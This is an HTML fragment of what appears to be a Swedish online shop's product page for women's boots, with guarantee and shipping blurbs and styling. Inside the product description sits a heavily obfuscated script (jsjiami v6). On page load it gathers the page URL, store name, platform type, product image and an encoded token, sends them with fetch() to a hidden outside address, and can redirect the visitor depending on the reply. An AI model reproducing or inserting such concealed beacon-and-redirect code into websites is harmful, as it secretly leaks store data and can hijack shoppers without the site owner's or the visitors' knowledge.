<p><strong><img sizes="480px" srcset="https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-48.png 48w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-180.png 180w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-360.png 360w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-540.png 540w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-720.png 720w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-900.png 900w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1024.png 1024w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1280.png 1280w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1366.png 1366w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1440.png 1440w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1536.png 1536w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1600.png 1600w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1920.png 1920w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2056.png 2056w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2560.png 2560w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2732.png 2732w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2880.png 2880w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3072.png 3072w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3200.png 3200w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3840.png 3840w" width="480" height="170" data-sizes="auto" data-srcset="https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-48.png 48w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-180.png 180w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-360.png 360w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-540.png 540w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-720.png 720w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-900.png 900w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1024.png 1024w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1280.png 1280w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1366.png 1366w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1440.png 1440w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1536.png 1536w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1600.png 1600w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1920.png 1920w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2056.png 2056w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2560.png 2560w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2732.png 2732w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2880.png 2880w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3072.png 3072w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3200.png 3200w,https://cdn.hotishop.com/image/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3840.png 3840w"></strong></p>
<p align="left"><strong>PENGARNA TILLBAKA-GARANTI</strong><br>Om du inte är nöjd med de mottagna varorna, vänligen kontakta oss inom 15 dagar efter mottagandet, så ger vi dig den bästa hjälpen! Var inte orolig!<br data-mce-fragment="1"><br data-mce-fragment="1">Att köpa online kan vara en skrämmande uppgift, så vi vill att du ska inse att det finns absolut NOLL risk att köpa något och prova det. Om du inte gillar det, kommer vi att göra det rätt ... Det är vårt löfte!<br></p>
<p><img sizes="1000px" srcset="https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-48.png 48w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-180.png 180w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-360.png 360w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-540.png 540w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-720.png 720w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-900.png 900w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-1024.png 1024w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-1280.png 1280w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-1366.png 1366w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-1440.png 1440w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-1536.png 1536w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-1600.png 1600w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-1920.png 1920w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-2056.png 2056w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-2560.png 2560w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-2732.png 2732w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-2880.png 2880w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-3072.png 3072w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-3200.png 3200w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-3840.png 3840w" alt="" width="1000" height="165" data-sizes="auto" data-srcset="https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-48.png 48w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-180.png 180w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-360.png 360w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-540.png 540w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-720.png 720w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-900.png 900w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-1024.png 1024w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-1280.png 1280w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-1366.png 1366w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-1440.png 1440w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-1536.png 1536w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-1600.png 1600w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-1920.png 1920w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-2056.png 2056w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-2560.png 2560w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-2732.png 2732w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-2880.png 2880w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-3072.png 3072w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-3200.png 3200w,https://cdn.hotishop.com/image/0337930109f58c51e9e0317458ba1ea25c019d1d-3840.png 3840w"></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p>Handgjorda för kvinnor som använder sina stövlar hårt, varje detalj är noggrant utvald så att du kan gå den extra milen med tillförsikt. Garanterat att se bra ut och kännas bra i många år framöver, Vi lovar att se bra ut och kännas bra i många år framöver och ta dig vart du än går.</p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84xMLY1h/LzE3FQlK6XkxKQUC0MD0yTTNIO0NOPExERj40QDo6S0xJTEtNQkS6VaAGEXGoQ="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-collapsible-row-0-template--26094649868570__main">
                <summary>
                  <div class="summary__title">
                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                    <h2 class="h4 accordion__title">
                      VÅR GARANTI
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-collapsible-row-0-template--26094649868570__main">
                  
                  <p data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0742/2728/6325/files/776861563c96191c93e7a9ff7404b843.jpg?v=1701764492" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0742/2728/6325/files/776861563c96191c93e7a9ff7404b843.jpg?v=1701764492"></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">✈️ Försäkrad snabb frakt:</strong><span data-mce-fragment="1"> </span>Varje beställning inkluderar spårningsdetaljer i realtid och försäkringsskydd i den osannolika händelsen att ett paket försvinner eller blir stulet under transporten.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">👍 Pengarna-tillbaka-garanti:</strong><span data-mce-fragment="1"> </span>Om dina varor anländer skadade eller blir defekta inom 30 dagar efter normal användning, utfärdar vi gärna en ersättning eller återbetalning.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">📞 24/7 kundsupport:</strong><span data-mce-fragment="1"> </span>Vi har ett team av liverepresentanter redo att hjälpa och svara på alla frågor du har inom en 24-timmars tidsram, 7 dagar i veckan.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">🔒 Säkra och säkra utcheckningar:</strong><span data-mce-fragment="1"> </span>Vi använder den senaste SSL Secure-kryptering för att hålla din personliga och finansiella information 100 % skyddad.</p>
                </div>
              </details>
            </div><a href="/products/snowmmmm" class="link product__view-details animate-arrow">
          Visa alla uppgifter
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #497eb5;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
